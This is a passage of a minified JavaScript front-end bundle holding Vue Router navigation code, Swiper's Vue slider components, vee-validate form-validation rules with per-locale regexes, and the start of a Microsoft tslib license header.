U(M,H,D){a.list().forEach(q=>O(()=>q(M,H,D)))}function x(M,H,D,q,ae){const pe=C(M,H);if(pe)return pe;const p=H===an,h=Gn?history.state:{};D&&(q||p?i.replace(M.fullPath,Pe({scroll:p&&h&&h.scroll},ae)):i.push(M.fullPath,ae)),l.value=M,Ee(M,H,D,p),Me()}let K;function J(){K||(K=i.listen((M,H,D)=>{if(!Xe.listening)return;const q=m(M),ae=S(q);if(ae){P(Pe(ae,{replace:!0}),q).catch(Fr);return}u=q;const pe=l.value;Gn&&My(nu(pe.fullPath,D.delta),rs()),F(q,pe).catch(p=>Ht(p,12)?p:Ht(p,2)?(P(p.to,q).then(h=>{Ht(h,20)&&!D.delta&&D.type===Yr.pop&&i.go(-1,!1)}).catch(Fr),Promise.reject()):(D.delta&&i.go(-D.delta,!1),fe(p,q,pe))).then(p=>{p=p||x(q,pe,!1),p&&(D.delta&&!Ht(p,8)?i.go(-D.delta,!1):D.type===Yr.pop&&Ht(p,20)&&i.go(-1,!1)),U(q,pe,p)}).catch(Fr)}))}let te=Cr(),W=Cr(),re;function fe(M,H,D){Me(M);const q=W.list();return q.length?q.forEach(ae=>ae(M,H,D)):console.error(M),Promise.reject(M)}function ye(){return re&&l.value!==an?Promise.resolve():new Promise((M,H)=>{te.add([M,H])})}function Me(M){return re||(re=!M,J(),te.list().forEach(([H,D])=>M?D(M):H()),te.reset()),M}function Ee(M,H,D,q){const{scrollBehavior:ae}=e;if(!Gn||!ae)return Promise.resolve();const pe=!D&&Fy(nu(M.fullPath,0))||(q||!D)&&history.state&&history.state.scroll||null;return lt().then(()=>ae(M,H,pe)).then(p=>p&&ky(p)).catch(p=>fe(p,M,H))}const Ne=M=>i.go(M);let Ie;const we=new Set,Xe={currentRoute:l,listening:!0,addRoute:g,removeRoute:v,hasRoute:E,getRoutes:w,resolve:m,options:e,push:b,replace:A,go:Ne,back:()=>Ne(-1),forward:()=>Ne(1),beforeEach:s.add,beforeResolve:o.add,afterEach:a.add,onError:W.add,isReady:ye,install(M){const H=this;M.component("RouterLink",s_),M.component("RouterView",u_),M.config.globalProperties.$router=H,Object.defineProperty(M.config.globalProperties,"$route",{enumerable:!0,get:()=>Ce(l)}),Gn&&!Ie&&l.value===an&&(Ie=!0,b(i.location).catch(ae=>{}));const D={};for(const ae in an)Object.defineProperty(D,ae,{get:()=>l.value[ae],enumerable:!0});M.provide(is,H),M.provide(sa,Hu(D)),M.provide(mo,l);const q=M.unmount;we.add(M),M.unmount=function(){we.delete(M),we.size<1&&(u=an,K&&K(),K=null,l.value=an,Ie=!1,re=!1),q()}}};function Y(M){return M.reduce((H,D)=>H.then(()=>O(D)),Promise.resolve())}return Xe}function c_(e,t){const n=[],r=[],i=[],s=Math.max(t.matched.length,e.matched.length);for(let o=0;o<s;o++){const a=t.matched[o];a&&(e.matched.find(u=>cr(u,a))?r.push(a):n.push(a));const l=e.matched[o];l&&(t.matched.find(u=>cr(u,l))||i.push(l))}return[n,r,i]}function Y0(){return et(is)}function Z0(){return et(sa)}function Ts(e,t,n){e===void 0&&(e={});const r=[],i={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},s=(o,a)=>{Array.isArray(o)&&o.forEach(l=>{const u=typeof l.type=="symbol";a==="default"&&(a="container-end"),u&&l.children?s(l.children,a):l.type&&(l.type.name==="SwiperSlide"||l.type.name==="AsyncComponentWrapper")?r.push(l):i[a]&&i[a].push(l)})};return Object.keys(e).forEach(o=>{if(typeof e[o]!="function")return;const a=e[o]();s(a,o)}),n.value=t.value,t.value=r,{slides:r,slots:i}}function f_(e,t,n){if(!n)return null;const r=c=>{let f=c;return c<0?f=t.length+c:f>=t.length&&(f=f-t.length),f},i=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`},{from:s,to:o}=n,a=e.value.params.loop?-t.length:0,l=e.value.params.loop?t.length*2:t.length,u=[];for(let c=a;c<l;c+=1)c>=s&&c<=o&&u.push(t[r(c)]);return u.map(c=>(c.props||(c.props={}),c.props.style||(c.props.style={}),c.props.swiperRef=e,c.props.style=i,$e(c.type,Wn({},c.props),c.children)))}const d_={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},oneWayMovement:{type:Boolean,default:void 0},swiperElementNodeName:{type:String,default:"SWIPER-CONTAINER"},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},spaceBetween:{type:[Number,String],default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopedSlides:{type:Number,default:void 0},loopPreventsSliding:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideFullyVisibleClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},lazyPreloaderClass:{type:String,default:void 0},lazyPreloadPrevNext:{type:Number,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","autoplayTimeLeft","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","breakpointsBase","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","init","keyPress","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slidesUpdated","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:r}=t;const{tag:i,wrapperTag:s}=e,o=me("swiper"),a=me(null),l=me(!1),u=me(!1),c=me(null),f=me(null),d=me(null),g={value:[]},v={value:[]},w=me(null),E=me(null),m=me(null),y=me(null),{params:C,passedParams:b}=ya(e,!1);Ts(n,g,v),d.value=b,v.value=g.value;const A=()=>{Ts(n,g,v),l.value=!0};C.onAny=function(L){for(var O=arguments.length,F=new Array(O>1?O-1:0),U=1;U<O;U++)F[U-1]=arguments[U];r(L,...F)},Object.assign(C.on,{_beforeBreakpoint:A,_containerClasses(L,O){o.value=O}});const S=Wn({},C);if(delete S.wrapperClass,f.value=new vd(S),f.value.virtual&&f.value.params.virtual.enabled){f.value.virtual.slides=g.value;const L={cache:!1,slides:g.value,renderExternal:O=>{a.value=O},renderExternalUpdate:!1};_a(f.value.params.virtual,L),_a(f.value.originalParams.virtual,L)}vr(()=>{!u.value&&f.value&&(f.value.emitSlidesClasses(),u.value=!0);const{passedParams:L}=ya(e,!1),O=yd(L,d.value,g.value,v.value,F=>F.props&&F.props.key);d.value=L,(O.length||l.value)&&f.value&&!f.value.destroyed&&_d({swiper:f.value,slides:g.value,passedParams:L,changedParams:O,nextEl:w.value,prevEl:E.value,scrollbarEl:y.value,paginationEl:m.value}),l.value=!1}),bn("swiper",f),Ke(a,()=>{lt(()=>{bd(f.value)})}),Ut(()=>{c.value&&(Ed({el:c.value,nextEl:w.value,prevEl:E.value,paginationEl:m.value,scrollbarEl:y.value,swiper:f.value},C),r("swiper",f.value))}),yr(()=>{f.value&&!f.value.destroyed&&f.value.destroy(!0,!1)});function P(L){return C.virtual?f_(f,L,a.value):(L.forEach((O,F)=>{O.props||(O.props={}),O.props.swiperRef=f,O.props.swiperSlideIndex=F}),L)}return()=>{const{slides:L,slots:O}=Ts(n,g,v);return $e(i,{ref:c,class:wu(o.value)},[O["container-start"],$e(s,{class:wd(C.wrapperClass)},[O["wrapper-start"],P(L),O["wrapper-end"]]),Sd(e)&&[$e("div",{ref:E,class:"swiper-button-prev"}),$e("div",{ref:w,class:"swiper-button-next"})],Cd(e)&&$e("div",{ref:y,class:"swiper-scrollbar"}),Ad(e)&&$e("div",{ref:m,class:"swiper-pagination"}),O["container-end"]])}}},h_={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},swiperSlideIndex:{type:Number,default:void 0,required:!1},zoom:{type:Boolean,default:void 0,required:!1},lazy:{type:Boolean,default:!1,required:!1},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,r=!1;const{swiperRef:i}=e,s=me(null),o=me("swiper-slide"),a=me(!1);function l(f,d,g){d===s.value&&(o.value=g)}Ut(()=>{!i||!i.value||(i.value.on("_slideClass",l),r=!0)}),lc(()=>{r||!i||!i.value||(i.value.on("_slideClass",l),r=!0)}),vr(()=>{!s.value||!i||!i.value||(typeof e.swiperSlideIndex!="undefined"&&(s.value.swiperSlideIndex=e.swiperSlideIndex),i.value.destroyed&&o.value!=="swiper-slide"&&(o.value="swiper-slide"))}),yr(()=>{!i||!i.value||i.value.off("_slideClass",l)});const u=ue(()=>({isActive:o.value.indexOf("swiper-slide-active")>=0,isVisible:o.value.indexOf("swiper-slide-visible")>=0,isPrev:o.value.indexOf("swiper-slide-prev")>=0,isNext:o.value.indexOf("swiper-slide-next")>=0}));bn("swiperSlide",u);const c=()=>{a.value=!0};return()=>$e(e.tag,{class:wu(`${o.value}`),ref:s,"data-swiper-slide-index":typeof e.virtualIndex=="undefined"&&i&&i.value&&i.value.params.loop?e.swiperSlideIndex:e.virtualIndex,onLoadCapture:c},e.zoom?$e("div",{class:"swiper-zoom-container","data-swiper-zoom":typeof e.zoom=="number"?e.zoom:void 0},[n.default&&n.default(u.value),e.lazy&&!a.value&&$e("div",{class:"swiper-lazy-preloader"})]):[n.default&&n.default(u.value),e.lazy&&!a.value&&$e("div",{class:"swiper-lazy-preloader"})])}},p_=()=>et("swiperSlide"),g_=()=>et("swiper"),X0=Object.freeze(Object.defineProperty({__proto__:null,Swiper:d_,SwiperSlide:h_,useSwiper:g_,useSwiperSlide:p_},Symbol.toStringTag,{value:"Module"}));/**
  * vee-validate v4.12.8
  * (c) 2024 Abdelrahman Awad
  * @license MIT
  */const mi={en:/^[A-Z]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[A-ZÆØÅ]*$/i,de:/^[A-ZÄÖÜß]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ]*$/i,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[A-Z\xC0-\xFF]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ]*$/i,nl:/^[A-ZÉËÏÓÖÜ]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[А-ЯЁ]*$/i,kz:/^[А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[A-ZČĆŽŠĐ]*$/i,sv:/^[A-ZÅÄÖ]*$/i,tr:/^[A-ZÇĞİıÖŞÜ]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[A-ZÇƏĞİıÖŞÜ]*$/i,ug:/^[A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ]*$/i},vi={en:/^[A-Z\s]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\s]*$/i,da:/^[A-ZÆØÅ\s]*$/i,de:/^[A-ZÄÖÜß\s]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ\s]*$/i,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ\s]*$/i,it:/^[A-Z\xC0-\xFF\s]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ\s]*$/i,nl:/^[A-ZÉËÏÓÖÜ\s]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ\s]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ\s]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ\s]*$/i,ru:/^[А-ЯЁ\s]*$/i,kz:/^[А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA\s]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ\s]*$/i,sr:/^[A-ZČĆŽŠĐ\s]*$/i,sv:/^[A-ZÅÄÖ\s]*$/i,tr:/^[A-ZÇĞİıÖŞÜ\s]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ\s]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ\s]*$/,az:/^[A-ZÇƏĞİıÖŞÜ\s]*$/i,ug:/^[A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ\s]*$/i},yi={en:/^[0-9A-Z]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[0-9A-ZÆØÅ]$/i,de:/^[0-9A-ZÄÖÜß]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ]*$/i,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[0-9A-Z\xC0-\xFF]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[0-9А-ЯЁ]*$/i,kz:/^[0-9А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[0-9A-ZČĆŽŠĐ]*$/i,sv:/^[0-9A-ZÅÄÖ]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ]*$/i,ug:/^[0-9A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ]*$/i},_i={en:/^[0-9A-Z_-]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ_-]*$/i,da:/^[0-9A-ZÆØÅ_-]*$/i,de:/^[0-9A-ZÄÖÜß_-]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ_-]*$/i,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ_-]*$/i,it:/^[0-9A-Z\xC0-\xFF_-]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ_-]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ_-]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ_-]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ_-]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ_-]*$/i,ru:/^[0-9А-ЯЁ_-]*$/i,kz:/^[0-9А-ЯЁ\u04D8\u04B0\u0406\u04A2\u0492\u04AE\u049A\u04E8\u04BA_-]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ_-]*$/i,sr:/^[0-9A-ZČĆŽŠĐ_-]*$/i,sv:/^[0-9A-ZÅÄÖ_-]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ_-]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ_-]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ_-]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ_-]*$/i,ug:/^[0-9A-Zچۋېرتيۇڭوپھسداەىقكلزشغۈبنمژفگخجۆئ_-]*$/i},ss=e=>{if(e)return Array.isArray(e)?e[0]:e.locale};function Nt(e,t){return Array.isArray(e)?e[0]:e[t]}function je(e){return!!(e==null||e===""||Array.isArray(e)&&e.length===0)}const Hf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>Hf(i,{locale:n}));const r=String(e);return n?(mi[n]||mi.en).test(r):Object.keys(mi).some(i=>mi[i].test(r))},zf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>zf(i,{locale:n}));const r=String(e);return n?(_i[n]||_i.en).test(r):Object.keys(_i).some(i=>_i[i].test(r))},Gf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>Gf(i,{locale:n}));const r=String(e);return n?(yi[n]||yi.en).test(r):Object.keys(yi).some(i=>yi[i].test(r))},Kf=(e,t)=>{if(je(e))return!0;const n=ss(t);if(Array.isArray(e))return e.every(i=>Kf(i,{locale:n}));const r=String(e);return n?(vi[n]||vi.en).test(r):Object.keys(vi).some(i=>vi[i].test(r))};function m_(e){return Array.isArray(e)?{min:e[0],max:e[1]}:e}const Yf=(e,t)=>{if(je(e))return!0;const{min:n,max:r}=m_(t);if(Array.isArray(e))return e.every(s=>Yf(s,{min:n,max:r}));const i=Number(e);return Number(n)<=i&&Number(r)>=i},v_=(e,t)=>{const n=Nt(t,"target");return String(e)===String(n)},Zf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");if(Array.isArray(e))return e.every(i=>Zf(i,{length:n}));const r=String(e);return/^[0-9]*$/.test(r)&&r.length===Number(n)},y_=(e,t,n)=>{const r=window.URL||window.webkitURL;return new Promise(i=>{const s=new Image;s.onerror=()=>i(!1),s.onload=()=>i(s.width===t&&s.height===n),s.src=r.createObjectURL(e)})};function __(e){return e?Array.isArray(e)?{width:Number(e[0]),height:Number(e[1])}:{width:Number(e.width),height:Number(e.height)}:{width:0,height:0}}const b_=(e,t)=>{if(je(e))return!0;const{width:n,height:r}=__(t),i=[],s=Array.isArray(e)?e:[e];for(let o=0;o<s.length;o++){if(!/\.(jpg|svg|jpeg|png|bmp|gif)$/i.test(s[o].name))return Promise.resolve(!1);i.push(s[o])}return Promise.all(i.map(o=>y_(o,n,r))).then(o=>o.every(a=>a))},mu=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,E_=e=>je(e)?!0:Array.isArray(e)?e.every(t=>mu.test(String(t))):mu.test(String(e)),w_=(e,t)=>{if(je(e))return!0;const n=new RegExp(`\\.(${t.join("|")})$`,"i");return Array.isArray(e)?e.every(r=>n.test(r.name)):n.test(e.name)},S_=e=>{if(je(e))return!0;const t=/\.(jpg|svg|jpeg|png|bmp|gif|webp)$/i;return Array.isArray(e)?e.every(n=>t.test(n.name)):t.test(e.name)},C_=e=>je(e)?!0:Array.isArray(e)?e.every(t=>/^-?[0-9]+$/.test(String(t))):/^-?[0-9]+$/.test(String(e)),A_=(e,t)=>{const n=Nt(t,"other");return e===n},O_=(e,t)=>{const n=Nt(t,"other");return e!==n},I_=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");return typeof e=="number"&&(e=String(e)),e.length||(e=Array.from(e)),e.length===Number(n)},Xf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");return Array.isArray(e)?e.every(r=>Xf(r,{length:n})):[...String(e)].length<=Number(n)},qf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"max");return Array.isArray(e)?e.length>0&&e.every(r=>qf(r,{max:n})):Number(e)<=Number(n)},vu=/\+(.+)?/;function T_(e){let t=e;return vu.test(e)&&(t=e.replace(vu,"(\\+$1)?")),new RegExp(t.replace("*",".+"),"i")}const L_=(e,t)=>{if(je(e))return!0;t||(t=[]);const n=t.map(T_);return Array.isArray(e)?e.every(r=>n.some(i=>i.test(r.type))):n.some(r=>r.test(e.type))},Qf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"length");return Array.isArray(e)?e.every(r=>Qf(r,{length:n})):[...String(e)].length>=Number(n)},Jf=(e,t)=>{if(je(e))return!0;const n=Nt(t,"min");return Array.isArray(e)?e.length>0&&e.every(r=>Jf(r,{min:n})):Number(e)>=Number(n)},oa=(e,t)=>je(e)?!0:Array.isArray(e)?e.every(n=>oa(n,t)):Array.from(t).some(n=>n==e),N_=(e,t)=>je(e)?!0:!oa(e,t),P_=/^[٠١٢٣٤٥٦٧٨٩]+$/,R_=/^[0-9]+$/,k_=e=>{if(je(e))return!0;const t=n=>{const r=String(n);return R_.test(r)||P_.test(r)};return Array.isArray(e)?e.every(t):t(e)},ed=(e,t)=>{if(je(e))return!0;let n=Nt(t,"regex");return typeof n=="string"&&(n=new RegExp(n)),Array.isArray(e)?e.every(r=>ed(r,{regex:n})):n.test(String(e))};function M_(e){return e==null}function F_(e){return Array.isArray(e)&&e.length===0}const td=e=>e!==null&&!!e&&typeof e=="object"&&!Array.isArray(e),x_=e=>M_(e)||F_(e)||e===!1?!1:!!String(e).trim().length,$_=(e,t)=>{if(je(e))return!0;let n=Nt(t,"size");if(n=Number(n),isNaN(n))return!1;const r=n*1024;if(!Array.isArray(e))return e.size<=r;for(let i=0;i<e.length;i++)if(e[i].size>r)return!1;return!0},D_=(e,t)=>{var n;if(je(e))return!0;let r=Nt(t,"pattern");typeof r=="string"&&(r=new RegExp(r));try{new URL(e)}catch(i){return!1}return(n=r==null?void 0:r.test(e))!==null&&n!==void 0?n:!0};function V_(e){return Object.keys(e)}function B_(e){return{__type:"VVTypedSchema",async parse(n){if(typeof e=="string")return{errors:[{errors:(await ra(n,e)).errors}]};const r=await Nf(e,n);return{errors:V_(r.errors).map(i=>{var s;return{path:i,errors:((s=r.results[i])===null||s===void 0?void 0:s.errors)||[]}})}},describe(n){return n?td(e)&&n in e?yu(e[n]):{required:!1,exists:!1}:yu(e)}}}function yu(e){return typeof e=="string"?{exists:!0,required:e.includes("required")}:td(e)?{exists:!0,required:!!e.required}:{required:!1,exists:!0}}const q0=Object.freeze(Object.defineProperty({__proto__:null,alpha:Hf,alpha_dash:zf,alpha_num:Gf,alpha_spaces:Kf,between:Yf,confirmed:v_,digits:Zf,dimensions:b_,email:E_,ext:w_,image:S_,integer:C_,is:A_,is_not:O_,length:I_,max:Xf,max_value:qf,mimes:L_,min:Qf,min_value:Jf,not_one_of:N_,numeric:k_,one_of:oa,regex:ed,required:x_,size:$_,toTypedSchema:B_,url:D_},Symbol.toStringTag,{value:"Module"}));var nd=!1;/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var gt=function(){return gt=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},gt.apply(this,arguments)};/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
